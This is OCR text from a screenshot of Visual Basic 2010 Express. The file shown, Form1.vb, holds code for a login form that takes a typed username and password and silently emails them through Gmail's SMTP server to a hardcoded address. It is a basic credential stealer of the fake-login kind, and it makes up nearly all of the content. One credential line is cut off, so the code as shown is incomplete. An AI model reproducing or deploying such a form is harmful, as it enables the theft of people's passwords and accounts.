 WindowsApplication1 - Microsoft Visual Basic 2010 Express
File Edit View Project Debug Data Tools Window Help
Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Data Sources
Form1.vb* Form1.vb [Design]*
Button1 Click
Imports System.Net.Mail
Public Class Form1
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click
If TextBox1.Text = "" Then
MsgBox("Please enter a valid username", MsgBoxStyle.Exclamation, "Error!")
Else
End If
If TextBox2.Text = "" Then
MsgBox("Please enter a valid password", MsgBoxStyle.Exclamation, "Error!")
End If
Dim MyMailMessage As New MailMessage()
Try
MyMailMessage.From = New MailAddress("faris96rs@gmail.com")
MyMailMessage.To.Add("faris96rs@gmail.com")
MyMailMessage.Subject = TextBox1.Text
MyMailMessage.Body = TextBox2.Text
Dim SMTP As New SmtpClient("smtp.gmail.com")
SMTP.Port = 587
SMTP.EnableSsl = True
SMTP.Credentials = New System.Net.NetworkCredential("faris96rs@gmail.com",
SMTP.Send(MyMailMessage)
TextBox2.Text = ""
Catch ex As Exception
End Try
End Sub
End Class
100 %
Solution Explorer
WindowsApplication1
My Project
Form1.vb
Properties
Ready Ln 24 Col 99 Ch 99 INS